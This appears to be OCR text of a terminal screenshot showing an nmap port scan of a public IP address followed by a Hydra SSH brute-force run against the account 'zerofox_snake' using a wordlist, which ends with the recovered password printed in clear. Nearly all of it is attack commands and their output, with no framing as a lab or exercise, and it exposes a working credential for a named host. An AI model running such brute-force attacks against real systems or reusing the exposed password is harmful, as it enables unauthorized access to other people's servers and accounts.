 Actividades
Terminal
4 de feb 18:24
root@localhost: ~
user@user-VirtualBox: ~/codewordlist
root@localhost: ~
root@localhost: ~
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1000 login tries (l:1/p:1000), ~63 tries per task
[DATA] attacking ssh://172.233.97.113:22/
^Z
[1]+  Stopped                 hydra -l zerofox_snake -P alex.txt ssh://172.233.97.113
root@localhost:~# nmap 172.233.97.113
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-02-04 17:13 UTC
Nmap scan report for 172-233-97-113.ip.linodeusercontent.com (172.233.97.113)
Host is up (0.00042s latency).
Not shown: 995 closed tcp ports (reset)
PORT     STATE    SERVICE
22/tcp   open     ssh
25/tcp   filtered smtp
465/tcp  filtered smtps
587/tcp  filtered submission
3000/tcp open     ppp
MAC Address: FE:FF:FF:FF:FF:FF (Unknown)
Nmap done: 1 IP address (1 host up) scanned in 1.45 seconds
root@localhost:~# hydra -l zerofox_snake -P alex.txt ssh://172.233.97.113
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illeg
al purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-04 17:14:03
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1000 login tries (l:1/p:1000), ~63 tries per task
[DATA] attacking ssh://172.233.97.113:22/
[STATUS] 87.00 tries/min, 87 tries in 00:01h, 920 to do in 00:11h, 9 active
[STATUS] 65.33 tries/min, 196 tries in 00:03h, 811 to do in 00:13h, 9 active
s[STATUS] 60.14 tries/min, 421 tries in 00:07h, 586 to do in 00:10h, 9 active
[22][ssh] host: 172.233.97.113   login: zerofox_snake   password: auSnLPe##%#0
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 6 final worker threads did not complete until end.
[ERROR] 6 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-02-04 17:22:55
root@localhost:~# s
>_
166